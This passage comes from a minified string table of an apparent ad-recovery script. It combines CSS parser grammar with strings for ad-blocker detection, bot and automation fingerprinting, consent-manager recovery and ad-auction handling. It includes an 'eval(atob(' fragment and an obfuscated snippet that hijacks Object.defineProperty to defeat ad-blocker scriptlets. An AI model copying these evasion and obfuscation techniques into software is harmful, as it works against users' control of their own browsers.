[none|<length>]]{1,2}","cache_is_blocking_ads","createList","chrome","elapsed_time_ms","applySourceMap","&height=","prelude","from","CSSMozDocumentRule","Terminate - empty profile","previousElementSibling","URLSearchParams","<paint>","acos( <calc-sum> )","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Declaration","types","ads-partners.coupang.com","createItem","removeChild","originalLine","has","Must be between 0 and 63: ","repeat|no-repeat|space|round","SyntaxError","<ident>|<function-token> <any-value> )","[<length>{2,3}&&<color>?]","systemLanguage","toArray","auto|<anchor-name>","addMapping","crossorigin","/ivt/detect","completed","loader","<'margin-block-end'>","Negotiate async ads v4 failed: ","inventory-removal-key","/cgi-bin/PelicanC.dll","normal|auto|<position>","none|repeat( <length-percentage> )","[common-ligatures|no-common-ligatures]","Css","iframe load timeout-fetch error: ","auto|optimizeSpeed|crispEdges|geometricPrecision","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Failed to decode protect-url: url is empty","auto|<integer>{1,3}","ignore|stretch-to-fit","isEncodedUrl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","isDelim","shouldApplyGdpr","timestamp","cmVzZXJ2ZWQx","cqw","contentWindow","entries","light","true|false","&url=","() => version","isLoaded","getServices","none|<filter-function-list>|<-ms-filter-function-list>","lastChild","limit","doctype","configIndex","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","document - link element","userAgent","Type","AnPlusB","auto|none|preserve-parent-color","Scheduler Terminated with unexpected non-error instance: ","__driver_unwrapped","_sourceRoot","requestBids","__uspapiLocator","script:","start|end|left|right|center|justify|match-parent","ad_unit_code","div#contents > span#ads","floor","fundingchoices","<color>&&<color-stop-angle>?","https://t.html-load.com","fromCodePoint","window.external.toString is not a function","nearest|up|down|to-zero","webdriverio","code","<line-style>{1,4}","matchAtrulePrelude","lookupType","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","gpt-clickio","substr","Response","__lastWatirAlert","Chrome/","<string>","Invalid mapping: ","[AdBlockDetector] acceptable ads check target ","ApplePayError","<'border-top-width'>||<'border-top-style'>||<color>","AtKeyword","numeric-only|allow-keywords","No element indexed by ","prod","quizlet.com","external","didomiConfig","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'flex-shrink'>","[[<integer>|infinite]{2}]#|auto","ing","checkPropertyName","__isPrebidOnly","gptDisabledByMissingTcf","ad-unit","exec","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","\n  ","isEncodedId","/negotiate/v4/iframe-2nd?passcode=","onclick","title","tokenType",".getAdserverTargeting","RegExp","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Event","isTcStringResolved","forceBraces","cqh","data-empty-src","naturalHeight","url-path-equal","rcap","backgroundImage","getAttributeKeys","String","mimeTypesConsistent","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","/negotiate/v4/css?passcode=","parseContext","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","pos","findAll","AddMatchOnce","sourceMapURL could not be parsed","eval(atob('","as-revalidator","dpi","[<layer-name>#|<layer-name>?]","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","getAdserverTargeting","ms, passcode: ","tagNameFilter","inherit","permissions","smsonline.cloud","body > div > span > div","Headers","urlFilter","is_blocking_ads","rtt","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","inline|block|horizontal|vertical","width not set properly","[AdBlockDetector] Cosmetic adblock detected","decodeURIComponent","Too many inventory failures - ","eventSent","['~'|'|'|'^'|'$'|'*']? '='","ldoceonline.com","[auto|<length-percentage>]{1,4}","polarbyte","<number [1,∞]>","ADS_FRAME","consumeUntilBalanceEnd","LayerList","worldhistory.org","ghi","<bg-image>#","enabled","any","eWJmcQ==","align-items",'<\/script><script src="',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","(-token","components","1.9.1","x-frame-height","Range","toLowerCase","getTargeting","Unknown at-rule","firstChild","inventory_name","<!DOCTYPE html>","all|<custom-ident>","cache_is_blocking_acceptable_ads",", scrollX: ","TypeSelector","$cdc_asdjflasutopfhvcZLmcfl_","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","step-start|step-end|steps( <integer> [, <step-position>]? )","marker-end","<bg-position>#","getPrototypeOf","lazyload","HTMLVideoElement","fixed","SyntaxMatchError","jsHeapSizeLimit","atan2( <calc-sum> , <calc-sum> )","getLastListNode","reduce","none|zoom","<combinator>? <complex-real-selector>","opr","is_tcf_required","cross-fade( <cf-mixing-image> , <cf-final-image>? )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","direction","POST","maxViewportWidth","none|<length>","beforeunload","codeBase64","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"containerId","<'max-width'>","rhino","Too many hex digits","error on contentWindow","body > a > div > div > div","rem( <calc-sum> , <calc-sum> )","dvi",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"reserved1Output","redirected","consumeUntilSemicolonIncluded","none|<transform-list>","heightEval","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","basename","throw new Error();","none|discard-before||discard-after||discard-inner","circle|ellipse","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","skewX( [<angle>|<zero>] )","<position>#","__fpjs_d_m","content-ad","Window_requestIdleCallback","reset","cache_adblock_circumvent_score","didomi","iframe","aXJycg==","scanSpaces","getSlotId","and","Failed to get key from: ","auth","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<number>|<percentage>","forsal.pl","trys","<percentage>","nightmarejs","normal|reset|<number>|<percentage>",".setTargetingForGPTAsync","result","data-empty-class","normal|italic|oblique <angle>{0,2}","flex-direction","w = window.parent.parent;","<length-percentage>","issue","<counter-style>|<string>|none","enliple","adshieldMaxRTT","':' [before|after|first-line|first-letter]","isSamsungBrowser","&error=","$1   ","/f.min.js","getTokenStart","<string> [<integer>|on|off]?","item doesn't belong to list","none|mandatory|proximity","textContent","auto|after","MediaQueryList","properties","Inventory.reinsert","even","as_didomi_cmp_id","'>'|'+'|'~'|['|' '|']","data-bypass-check-transform","api","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","adRenderSucceeded","visible","units","isBrave","<single-animation-composition>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","stack","mediaType","Not a Declaration node","<'column-width'>||<'column-count'>","<'max-inline-size'>","[<box>|border|padding|content|text]#","host","pop","getVersion","<noscript>","<supports-condition>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","visibility","syntaxStack","widthEval","none|capitalize|uppercase|lowercase|full-width|full-size-kana","__nightmare","OutOfPageFormat","<track-size>+","dataset","tpmn","preload","custom","auto|<length>",":after","adthrive","electron","generatedColumn","done","normal|italic|oblique <angle>?","file","dump","article","<simple-selector>#","attributes","Profile is null or undefined","copy",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<compound-selector> [<combinator>? <compound-selector>]*","FeatureFunction","attributionSrc","region","readystatechange","all","detections","parseAtrulePrelude","port2","CSSPrimitiveValue","collect","isCmpBlockedFinally","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","CDC","mousemove","whale","reserved1Input","mailto:","Rule","innerText","cover|contain|entry|exit|entry-crossing|exit-crossing","createSingleNodeList","as_logs","none|<position>#","child_last","<dashed-ident>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<length-percentage>&&hanging?&&each-line?","Object","_skipValidation","__tcfapiLocator","dogdrip.net","contentDocument","Node_textContent","isBalanceEdge","normal|text|emoji|unicode","[<length>|<percentage>]{1,4}","[Bot] bot detected, botKind=",'":[{"id":"',"<visual-box>||<length [0,∞]>","split","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","{-token","Unexpected end of input","structure","pageview","elem","appendList","counters( <counter-name> , <string> , <counter-style>? )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","attachShadow","<'align-content'> <'justify-content'>?","img_dggnaogcyx5g7dge2a9x2g7yda9d","_sorted","getAtrulePrelude","Hyphen minus","lvmin","/negotiate/v4/iframe?passcode=","mixed|upright|sideways","math-random","matrix3d( <number>#{16} )","url","position:relative;align-items:center;display:flex;","frameScript","<'inset-block'>","auto|none|<dashed-ident>|<scroll()>|<view()>","ZWhvcg==","auto|<'border-style'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<complex-real-selector-list>","aXRoYw==","reduceRight","/widgets.html","normal|bold|<number [1,1000]>","auto|inter-character|inter-word|none","<'margin-block'>","level","useragent","String or url() is expected","auto|from-font|<length>|<percentage>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","document.getElementsByTagName","api.ootoo.co.kr","<url>|none","brave","as_selected","</head><body></body></html>","[<declaration>? ';']* <declaration>?","safari","Unexpected input","\n--","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<percentage>|<length>","/didomi_cmp.js","baseUrl","AdShield API","none|[weight||style||small-caps||position]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","edl","_array","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","translateZ( <length> )","__esModule","sendXHR","width not removed","blocking_acceptable_ads","data-owner","startLine","<wq-name>|<ns-prefix>? '*'","fmget_targets","transform"," negotiation is failed but suppressed since failOnlyIf is not met","symplr","as_modal_loaded","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","video","anymind","value","Expect an apostrophe","https://ad-delivery.net/px.gif?ch=2","css","First-party image load failed","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","fromEntries","Integrity check failed: ","setAttributeNS","auto|<animateable-feature>#","<ident>","skipped","cmpStr","auto|<length-percentage>","alpha|luminance|match-source","return this","none|in-flow|all","after","male|female|neutral","compareByOriginalPositions","scrollX,Y","auto|<time>","toUpperCase","__gpp","normal|[light|dark|<custom-ident>]+&&only?","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<grid-line>","Node","sign( <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<string>|<image>|<custom-ident>","Type of node should be an Object","botd","getSizes","scope","ab43d8d5","runAdAuction","StyleSheet","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","addAtrule_","width-less-than","RPC","abTest",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","comma","__gppLocator","EventTarget_addEventListener","<counter-style-name>|symbols( )","supports","hypot( <calc-sum># )","<'right'>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","declarators","nowrap|wrap|wrap-reverse","webkit","auto|bar|block|underscore","__as_ready_resolve","27d518f0","<'row-gap'> <'column-gap'>?","performance_gpt_ad_rendered","/gpt/setup","normal|<try-size>","_sources","skip","whatcardev.haymarket.com","auto|stable&&both-edges?","auto|bullets|numbers|words|spell-out|<counter-style-name>","innerHTML","callPhantom","fetchLater","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","rlh","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","length","rem","memory","/negotiate/v4/image?width=","svh","hostage","protectUrlContext","duration","Hex digit is expected","fetch","break-walk","meta","<'margin-block-start'>","isInAdIframe","auto|avoid|avoid-page|avoid-column|avoid-region","detect","hasAttribute","https://s.html-load.com","auto|balance","INTERSTITIAL","SharedStorageWorklet","svmin","hash-token","acceptableAdsBait","log_version","isElementDisplayNoneImportant","tel:","gpt-firstimpression","` has no known descriptors","replaceChild","<percentage>?&&<image>","yahoo-mail-v1","ybar","[[auto|<length-percentage>]{1,2}]#","<length>{1,2}","plainchicken.com","<unknown>","normal|strong|moderate|none|reduced","https://qa.ad-shield.io","[row|column]||dense","ar-yahoo-v1","parseInt","Failed to detect bot: botd timeout","HTMLIFrameElement_contentWindow","<length>|thin|medium|thick","right","[auto|<integer>]{1,3}","[<compound-selector>? <pseudo-compound-selector>*]!","sourceMap","/negotiate/v4/fetch?passcode=","[above|below|right|left]? <length>? <image>?","createDescriptor","aps","addModule","fromSetString","rch","default|none","cursor","__webdriver_script_fn","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","FIRST_ORDERED_NODE_TYPE","MSG_ACK","ADNXSMediation","shouldStorageWaitForTcf","[<integer [0,∞]> <absolute-color-base>]#","statusText","https://html-load.com","    ","can't access document.hidden","<integer>","botKind","<number>|left|center|right|leftwards|rightwards","visit","window.parent.parent.apstag.runtime.callCqWrapper","light-dark( <color> , <color> )","body","leftComparison","pub_300x250m","nextElementSibling","none|<length-percentage> [<length-percentage> <length>?]?","getNode","iterator","<url> <decibel>?|none",")-token","frame","setItem","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Script","stopImmediatePropagation","[-token","string-try-catch","freemcserver.net","__selenium_unwrapped","root","[jis78|jis83|jis90|jis04|simplified|traditional]","><head><script>","appendScriptElementAsync","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Node_baseURI","grippers|none","bnh6bg==","block","removeItem","recovery_started","display:none","<blend-mode>|plus-lighter","trim","cmVzZXJ2ZWQyT3V0cHV0","'.' <ident-token>","insertAfter","decodeId","parseFromString","as_last_moved",".setPAAPIConfigForGPT","dvmax","\n   value: ","Hex or identifier is expected","economy|exact",": [left|right|first|blank]","referrer","[auto|<length-percentage>]{1,2}","hostname","<color> <color-stop-length>?","Node_appendChild","insert","$cdc_asdjflasutopfhvcZLmcf","tagName","RunPerfTest","getConfig","Failed to decode protect-id: id is empty","onreadystatechange","HTMLImageElement","Timed out waiting for consent readiness","bot","none|all|[digits <integer>?]","<'border-width'>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","layer","start|end|center|stretch","<keyframes-name>","self","<length-percentage>|min-content|max-content|auto","})()","disallowEmpty","auto|none|scrollbar|-ms-autohiding-scrollbar","/cou/api_reco.php","auto|smooth","indiatimes.com","isAdBlockerDetected","browserLanguage","reinsert","<family-name>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","</pre>","brightness( <number-percentage> )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","eatIdent","listenerId","insertRules","findAllFragments","<target-counter()>|<target-counters()>|<target-text()>","findLastIndex","childElementCount",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","none|auto|<percentage>","getAttributeNames","<number-percentage>{1,4} fill?","__fxdriver_evaluate","Failed to load profile: ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","window.parent._df.t","<compositing-operator>#","normal|reverse|inherit","navigator.webdriver is undefined","gpt_loaded_time","inventory_id","iframe negotiate: onLoad, elapsed: ","3rd-party fetch error: ","contentAreaSelectors","<'text-emphasis-style'>||<'text-emphasis-color'>","gazetaprawna.pl",":before","revert","hashchange","replaceScriptElementAsync","<custom-property-name>","substringToPos"," | value: ","blocking_ads","<'cue-before'> <'cue-after'>?","atan( <calc-sum> )","7d518f02","none","(E2) Invalid protect url: ","<bg-clip>#","shouldPageviewOnUrlChange","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","nextNonWsCode","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'justify-self'>|anchor-center","recovery_loaded_time","blocked_filters","hidden","insertImpl","errorTrace signal unexpected behaviour",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[stretch|repeat|round|space]{1,2}","fonts.googleapis.com","Plus sign","anonymous","checkAtrulePrelude","[historical-ligatures|no-historical-ligatures]","adshield-native","edg/","e|pi|infinity|-infinity|NaN","tb|rl|bt|lr","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","alphaStr","getElementsByClassName","UserAgent","Brian Paul","cqmax","Module","Unknown node type:","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","miter|round|bevel","some","<image>|none","notifications","requestNonPersonalizedAds","skipUntilBalanced",", width: ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[first|last]? baseline","] by [","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","prebid_loaded_time","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","auto|never|always","(prefers-color-scheme: dark)","sourceRoot","tokenize","document.querySelector","<integer>|auto","<url>|<string>","normal|break-word|anywhere","invert( <number-percentage> )","<compound-selector>#","logs-partners.coupang.com","hoyme.jp","shardingIndex","webgl","readyState","is_acceptable_ads_blocked","leboncoin.fr","c204ZmtocndhOTR5MGV1cGoybnEx","every",'{"apply-ratio":1,"',"image","[recoverTcfCMP] ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<empty string>","consumeNumber","open-quote|close-quote|no-open-quote|no-close-quote","ellipse( [<shape-radius>{2}]? [at <position>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","walk","prepend","<length>|auto","matchAtruleDescriptor","-apple-system|BlinkMacSystemFont","getElementById","frameborder","https:","parseRulePrelude","Expect a number","ad01","18eASjTJ","insertBefore","clearInterval","hash","onmozfullscreenchange","_file","onmessage","original","use"," cmp...","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","caption|icon|menu|message-box|small-caption|status-bar","revokeObjectURL","base64 failed","<image>|<color>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","eat","as_version","https://report.error-report.com/modal?","action","auto-add|add( <integer> )|<integer>","randomize","<'align-self'> <'justify-self'>?","<family-name>#","descriptors","<transform-function>+",". Phase: ","getSlots","eval","$chrome_asyncScriptInfo","selenium","params","Favicon loading failed. Media negotiations will be suppressed.","bad-string-token","none|<string>+",": unfilled negotiations were: [","getAtruleDescriptor","auto|<position>","<geometry-box>#","adshield-api","marginheight","json","load","Terminate - IVT blocked","window.process is","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","intersectionRect","matched","slot","getAdUnitPath",'<a href="',"stopPropagation","charCode","key","<'width'>","clean","body > div > span > div > iframe","defineProperties","replaceSync","boundingClientRect","append","cnlwYQ==","ins","<custom-ident>|<string>","x: ","intersectionRatio","w2g","responseXML","minViewportWidth","assign","allocateCursor","as_window_id","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<media-query>#","next","<'border-top-color'>","naver",".umogames.com","-webkit-calc(","auto|grayscale","<transition-behavior-value>#","<'max-block-size'>","document.querySelectorAll","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'top'>{1,2}","auto|normal|active|inactive|disabled","<'height'>","none|[<shape-box>||<basic-shape>]|<image>","tcloaded","chromium","reserved2Input","__marker","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<'top'>{1,4}","removeAttribute","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","rotateZ( [<angle>|<zero>] )","prevUntil","scrollX","DisallowEmpty","<'margin-right'>","plugins","Mismatch","__replaced","normal|[fill||stroke||markers]",'" is not in the set.',"auto|none","<relative-selector>#",'<meta name="color-scheme" content="',"auto|<color>","[auto|block|swap|fallback|optional]","window.PluginArray is undefined","replace|add|accumulate","slimerjs","start|end|center|justify|distribute","<html ","writeln","as_backgroundColor","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","prependData","else","<'margin-bottom'>","getItem","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","normal||[size|inline-size]","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","SelectorList","auto|<color>{2}","none|<shadow>#","innerHeight","Function name must be `url`","   ","min","[shorter|longer|increasing|decreasing] hue","[<length>|<percentage>|auto]{1,4}","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","Element_attributes","<custom-ident>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<container-name>]? <container-condition>","token","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","navigator.connection is undefined","/npm-monitoring","<time>#","opt/","], Elapsed: ","AS-ENCODED-VAL","<'opacity'>","Nth","Document_querySelectorAll","[AdBlockDetector] Snippet adblock detected","<'inset-inline'>","always|auto|avoid","abc","Wrong value `","Iframe got ready in ","auto|loose|normal|strict|anywhere","https://c.html-load.com","_fa_","<'bottom'>","sourcesContent","joinAdInterestGroup","color( <colorspace-params> [/ [<alpha-value>|none]]? )","jizsl_","Y29rcQ==","ar-v1","Hash","auto|none|enabled|disabled","fo2nsdf","cooktoria.com","isAbsolute","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","encodeUrl","getGPPData","Click","( <supports-condition> )|<supports-feature>|<general-enclosed>","frames","!(function(){","Window","gpt-minutemedia","Identifier or asterisk is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","cmpId","scrolling","__tcfapi","content_ad","Unknown type: ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","targeting","[auto|reverse]||<angle>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","peek","warn","orientation","SYN_URG","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","height-equal-or-greater-than","isArray","ms, heartbeat timeout to ","heartbeat","<color>{1,4}","close","MozAppearance","langenscheidt.com","scroll|fixed|local","http://127.0.0.1","checkAtruleDescriptorName","Terminate - not apply","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","bind","<custom-ident> : <integer>+ ;","element-selector","bidsBackHandler","renderer","rex","/favicon.ico?","createObjectURL","protectCss","symbol","Ratio","placeholders","<an-plus-b>|even|odd","url( <string> <url-modifier>* )|<url-token>","domain switched","_mappings","<html><head></head><body></body></html>","<mask-layer>#","__sa_","isChannelConnected","loaded","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","content|fixed","isElementVisibilityHidden","iframe ready timeout (fetch error)","[<length-percentage>|top|center|bottom]#","[<length-percentage>|<number>|auto]{1,4}","Combinator is expected","<single-animation-play-state>#","cp.edl.co.kr","poster","Atrule","tunebat.com","Element not visible v2 | ","_selenium","none|text|all|-moz-none","midhudsonnews.com","onerror","command","MatchGraph","adUnitCode","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","grayscale( <number-percentage> )","getName","can't access user-agent","decode","auto|both|start|end|maximum|clear","Negotiate async ads failed: ","<'flex-grow'>","type","_isTcfNeeded","version","no-cache","RTCEncodedAudioFrame","text/html","margin-top","false","geb",'Identifier "',"border-box|padding-box|content-box","focus/","<font-stretch-absolute>","navigator.permissions.query is not a function","phantomjs","getWindowId","layer( <layer-name> )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","` should not contain a prelude","tokenStart","lookupOffset","ltr|rtl","regexp-test","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parent_after","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","findLast","window.parent.parent.confiant.services().onASTAdLoad","CanvasCaptureMediaStream","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","urlGenerate","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Terminate - bot detected","window.as_location","scrollWidth","debug","consumeUntilLeftCurlyBracketOrSemicolon","selector","document.head.appendChild, removeChild, childNodes","success","createAuctionNonce","num","raider.io","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","from-image|<angle>|[<angle>? 